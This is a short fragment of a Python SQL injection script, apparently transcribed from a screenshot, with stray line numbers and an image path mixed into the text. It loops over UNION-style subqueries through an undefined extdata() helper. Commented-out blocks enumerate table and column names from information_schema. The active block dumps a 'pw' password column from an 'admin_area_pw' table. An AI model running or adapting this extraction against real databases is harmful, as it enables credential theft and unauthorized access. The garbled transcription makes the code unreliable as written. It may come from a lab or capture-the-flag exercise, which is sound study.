 74 ######get table names
75 # for t in range(0,44):
76 #     print("Table "+str(t) )
77 #     extdata("(select+table_name+from+information_schema.tables+where+table_schema=database()+limit+"+str(t)+",1)")
78 #     print("")
2
79
80 # extdata("database()")
1
81
82 #####get column names
83 # for t in range(0,20):
84 #     print("column "+str(t) +" of admin_area_pw table" )
85 #     extdata("(select+column_name+from+information_schema.columns+where+table_name='admin_area_pw'+limit+"+str(t)+",1)")
86 #     print("")
3
87
88 #####get rows
89 # columns = ["id", "level","summary", "template_id", "updated_at", "vm_pool_id"]
90 # columns = ["created_at","id","is_active","updated_at","user_name"]
91 columns = ["pw"]
92
93 for i in columns:
94     print("column "+str(i) +"" )
95     for t in range(0,20):
96         extdata(f"(select+{str(i)}+from+admin_area_pw+limit+{t},1)" )
97         print("")
4
98
99